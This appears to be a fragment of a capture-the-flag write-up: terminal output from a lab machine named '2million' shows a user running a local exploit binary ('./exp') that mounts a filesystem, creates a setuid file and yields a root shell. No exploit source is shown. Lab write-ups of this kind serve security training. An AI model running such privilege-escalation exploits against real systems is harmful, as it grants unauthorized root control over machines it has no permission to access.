 admin@2million:/tmp$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 15 14:09 .
drwxrwxr-x 6 root   root     4096 Jun 15 14:09 ..
-rwsrwxrwx 1 nobody nogroup 16112 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp#